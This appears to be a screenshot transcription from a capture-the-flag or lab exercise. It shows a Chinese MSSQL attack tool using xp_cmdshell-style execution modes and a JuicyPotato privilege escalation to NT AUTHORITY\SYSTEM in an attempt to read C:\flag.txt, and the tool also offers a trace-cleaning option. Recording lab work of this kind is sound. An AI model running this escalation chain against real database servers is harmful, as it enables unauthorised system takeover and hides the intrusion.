 Mssql - 10.0.0.13 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
type C:\\flag.txt 提权执行(Juci... UTF-8 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
Modifying JuciyPotato by Uknow to support webshell
Github: https://github.com/uknowsec/JuciyPotato
JuciyPotato by ohpe
Github:https://github.com/ohpe/juicy-potato
[+] Testing clsid: {4991d34b-80a1-4291-83b6-3328366b9097} lport: 2333
......
[+] authresult 0
[+] clsid: {4991d34b-80a1-4291-83b6-3328366b9097}
[+] Domain\UserName: NT AUTHORITY\SYSTEM
[+] CreatePipe success
[+] Command: C:\Windows\System32\cmd.exe /c type C:\\flag.txt
[+] CreateProcess call : <t> CreateProcessWithTokenW
[+] CreateProcessWithTokenW success
[+] Process with pid: 2612 created.
==============================
拒绝访问。
日志输出
[*] 2025-07-23 21:07:38 - 目录加载完成！
[*] 2025-07-23 21:07:45 - 正在下载请稍等...
[*] 2025-07-23 21:07:45 - 下载失败!
[*] 2025-07-23 21:09:02 - 正在执行并获取结果，请稍等...
[*] 2025-07-23 21:09:05 - 获取结果成功！